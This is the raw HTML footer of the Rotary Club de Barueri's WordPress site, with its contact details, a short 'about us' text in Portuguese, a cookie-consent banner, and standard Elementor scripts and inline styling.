<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-490e34b elementor-widget__width-initial elementor-widget elementor-widget-footer-about" data-id="490e34b" data-element_type="widget" data-widget_type="footer-about.default">
<div class="elementor-widget-container">
<div class="footer-widget footer-widget__about">
<div class="widget-content">
<ul class="list-unstyled footer-widget__infos">
<li>
<i class=""></i>
<a href="#">
<b>Reuniões:                            </a>
</li>
<li>
<i class="polimark-icon-pin"></i>
<a href="#">
Para participar das reuniões solicite convite para                            </a>
</li>
<li>
<i class="polimark-icon-telephone"></i>
<a href="http://11%2093743-4880%20">
11 91477-9934 (whatsapp)                            </a>
</li>
<li>
<i class="polimark-icon-email"></i>
<a href="http://contato@fadespadv.com.br">
contato@rotarybarueri.org.br                            </a>
</li>
<li>
<i class=""></i>
<a href="#">
<b>Sede Administrativa: 
</a>
</li>
<li>
<i class="polimark-icon-pin"></i>
<a href="#">
Calçadas dos Cravos, 108 - Centro Comercial de Alphaville  - Barueri - SP - 06453-053                            </a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-520e1cc" data-id="520e1cc" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-4a048f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a048f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a67190c" data-id="a67190c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-44b0e32 elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="44b0e32" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img fetchpriority="high" decoding="async" width="435" height="218" src="https://rotarybarueri.org.br/wp-content/uploads/2021/05/FEED-ROTARY-BARUERI-e1684344375194.png" class="attachment-full size-full wp-image-4442" alt="" srcset="https://rotarybarueri.org.br/wp-content/uploads/2021/05/FEED-ROTARY-BARUERI-e1684344375194.png 435w, https://rotarybarueri.org.br/wp-content/uploads/2021/05/FEED-ROTARY-BARUERI-e1684344375194-300x150.png 300w" sizes="(max-width: 435px) 100vw, 435px" />															</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-756877d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="756877d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5646722 elementor-hidden-desktop" data-id="5646722" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9b3765e elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9b3765e" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d9ddf8d" href="https://www.facebook.com/rotarybarueri" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2e3500d" href="https://www.instagram.com/rotarybarueri/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-ba8ad97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba8ad97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-375c6b7 elementor-hidden-desktop" data-id="375c6b7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0a86486 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="0a86486" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Sobre Nós</h2>				</div>
</div>
<div class="elementor-element elementor-element-66ded1a elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="66ded1a" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>O Rotary Club de Barueri é uma célula do Rotary International e seus membros são profissionais qualificados e líderes em profissões. que se reúnem semanalmente para fortalecer os laços de amizade e profissionais, além de de organizar apara apoiar projetos relevantes de grande alcance social no âmbito local, regional e mundial.</p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-530e792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="530e792" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e215810 elementor-hidden-desktop" data-id="e215810" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3604f97 elementor-widget__width-initial elementor-widget elementor-widget-footer-about" data-id="3604f97" data-element_type="widget" data-widget_type="footer-about.default">
<div class="elementor-widget-container">
<div class="footer-widget footer-widget__about">
<div class="widget-content">
<ul class="list-unstyled footer-widget__infos">
<li>
<i class="polimark-icon-pin"></i>
<a href="#">
Reuniões:<br>
Alphaville Tênis Clube - Al. Mamoré, 82 - Alphaville - Barueri - SP                            </a>
</li>
<li>
<i class="polimark-icon-pin"></i>
<a href="#">
Sede Administrativa:
Calçadas dos Cravos, 116 - Centro Comercial de Alphaville  - Barueri - SP - 06453-053                            </a>
</li>
<li>
<i class="polimark-icon-email"></i>
<a href="http://contato@fadespadv.com.br">
contato@rotarybarueri.org.br                            </a>
</li>
<li>
<i class="polimark-icon-telephone"></i>
<a href="http://11%2093743-4880">
11 91477-9934                            </a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-bbb8f4f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bbb8f4f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f29f48" data-id="3f29f48" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-13fbd64 elementor-widget elementor-widget-footer-bottom" data-id="13fbd64" data-element_type="widget" data-widget_type="footer-bottom.default">
<div class="elementor-widget-container">
<section class="footer-bottom">
<div class="container">
<p class="footer-bottom__copytext">Rotary Club de Barueri 2022 © Todos os Direitos Reservados </p>
<div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="footer-bottom__menu list-unstyled"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://rotarybarueri.org.br/termo-de-uso/">Termos de Uso</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-832"><a rel="privacy-policy" href="https://rotarybarueri.org.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>
</div><!-- /.container -->
</section><!-- /.footer-bottom -->
</div>
</div>
<div class="elementor-element elementor-element-63773af elementor-widget elementor-widget-heading" data-id="63773af" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default"><a href="https://spar.com.br/" target="_blank">Feito com ❤️ por  SPAR . DIGITAL</a></h2>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
<!-- end of the loop -->
</footer><!-- #colophon -->
</div><!-- #page -->
</div><!-- /.page-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/polimark/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
<div class="cmplz-header">
<div class="cmplz-logo"></div>
<div class="cmplz-title" id="cmplz-header-1-optin">Consentimento de Cookies</div>
<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</div>
<div class="cmplz-divider cmplz-divider-header"></div>
<div class="cmplz-body">
<div class="cmplz-message" id="cmplz-message-1-optin"><span class="Y2IQFc">Para fornecer as melhores experiências, usamos tecnologias como cookies para armazenar e/ou acessar informações do dispositivo. O consentimento com essas tecnologias nos permitirá processar dados como comportamento de navegação ou IDs exclusivos neste site. Não consentir ou retirar o consentimento pode afetar negativamente certos recursos e funções.</span></div>
<!-- categories start -->
<div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Funcional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
</span>
Sempre ativo							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-functional">O armazenamento técnico ou acesso é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou para a única finalidade de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
</div>
</details>
<details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Preferências</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferências</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
</div>
</details>
<details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Estatísticas</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estatísticas</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-statistics">O armazenamento técnico ou acesso que é utilizado exclusivamente para fins estatísticos.</span>
<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
</div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
</div>
</details>
</div><!-- categories end -->
</div>
<div class="cmplz-links cmplz-information">
<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerenciar opções</a>
<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerenciar serviços</a>
<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leia mais sobre esses propósitos</a>
</div>
<div class="cmplz-divider cmplz-footer"></div>
<div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Aceitar</button>
<button class="cmplz-btn cmplz-deny">Negar</button>
<button class="cmplz-btn cmplz-view-preferences">Ver Preferências</button>
<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver Preferências</a>
</div>
<div class="cmplz-links cmplz-documents">
<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
</div>
</div>
</div>
<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>
</div>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rotarybarueri.org.br/wp-content/cache/wpfc-minified/6yi9o4ko/hjki2.css" media="all"/>
<style id='elementor-frontend-inline-css'>
.elementor-101 .elementor-element.elementor-element-abff3c1{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4F0;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-486268d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-486268d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-486268d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-101 .elementor-element.elementor-element-486268d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:49px;}.elementor-101 .elementor-element.elementor-element-486268d > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:15px 15px 15px 15px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
.elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-101 .elementor-element.elementor-element-1245377{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-1245377 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-101 .elementor-element.elementor-element-1245377.elementor-view-stacked .elementor-icon{background-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-1245377.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-1245377.elementor-view-default .elementor-icon{fill:#FFB103;color:#FFB103;border-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-1245377 .elementor-icon{font-size:17px;}.elementor-101 .elementor-element.elementor-element-1245377 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-101 .elementor-element.elementor-element-3e4e124{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-3e4e124 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-101 .elementor-element.elementor-element-3e4e124 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-101 .elementor-element.elementor-element-3e4e124.elementor-view-stacked .elementor-icon{background-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-3e4e124.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-3e4e124.elementor-view-default .elementor-icon{fill:#FFB103;color:#FFB103;border-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-3e4e124 .elementor-icon{font-size:17px;}.elementor-101 .elementor-element.elementor-element-3e4e124 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-101 .elementor-element.elementor-element-f7ca2ba{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-f7ca2ba > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-101 .elementor-element.elementor-element-f7ca2ba .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-101 .elementor-element.elementor-element-f7ca2ba.elementor-view-stacked .elementor-icon{background-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-f7ca2ba.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-f7ca2ba.elementor-view-default .elementor-icon{fill:#FFB103;color:#FFB103;border-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-f7ca2ba .elementor-icon{font-size:17px;}.elementor-101 .elementor-element.elementor-element-f7ca2ba .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-e0a00ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-e0a00ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-e0a00ea.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-5b02e9b{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-5b02e9b .elementor-icon-wrapper{text-align:center;}.elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-stacked .elementor-icon{background-color:#797889;}.elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-default .elementor-icon{color:#797889;border-color:#797889;}.elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-default .elementor-icon svg{fill:#797889;}.elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-stacked .elementor-icon:hover{background-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-framed .elementor-icon:hover, .elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-default .elementor-icon:hover{color:#FFB103;border-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-framed .elementor-icon:hover, .elementor-101 .elementor-element.elementor-element-5b02e9b.elementor-view-default .elementor-icon:hover svg{fill:#FFB103;}.elementor-101 .elementor-element.elementor-element-5b02e9b .elementor-icon{font-size:20px;}.elementor-101 .elementor-element.elementor-element-5b02e9b .elementor-icon svg{height:20px;}.elementor-101 .elementor-element.elementor-element-a6329ad{width:auto;max-width:auto;}.elementor-101 .elementor-element.elementor-element-a6329ad > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-101 .elementor-element.elementor-element-a6329ad .elementor-icon-wrapper{text-align:center;}.elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-stacked .elementor-icon{background-color:#797889;}.elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-default .elementor-icon{color:#797889;border-color:#797889;}.elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-default .elementor-icon svg{fill:#797889;}.elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-stacked .elementor-icon:hover{background-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-framed .elementor-icon:hover, .elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-default .elementor-icon:hover{color:#FFB103;border-color:#FFB103;}.elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-framed .elementor-icon:hover, .elementor-101 .elementor-element.elementor-element-a6329ad.elementor-view-default .elementor-icon:hover svg{fill:#FFB103;}.elementor-101 .elementor-element.elementor-element-a6329ad .elementor-icon{font-size:20px;}.elementor-101 .elementor-element.elementor-element-a6329ad .elementor-icon svg{height:20px;}.elementor-101 .elementor-element.elementor-element-759c3b1{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4F0;box-shadow:0px 8px 34px -18px rgba(0,0,0,0.5);}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-3b751b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-3b751b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-3b751b3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-101 .elementor-element.elementor-element-3b751b3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:49px;}.elementor-101 .elementor-element.elementor-element-3b751b3 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:15px 15px 15px 15px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-0abbea5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-0abbea5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-0abbea5.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-101 .elementor-element.elementor-element-282af03 .elementor-menu-toggle{margin:0 auto;}.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main .elementor-item:hover,
.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main .elementor-item.elementor-item-active,
.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main .elementor-item.highlighted,
.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main .elementor-item:focus{color:#002D6D;fill:#002D6D;}.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
.elementor-101 .elementor-element.elementor-element-282af03 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-282af03 .e--pointer-framed .elementor-item:before,
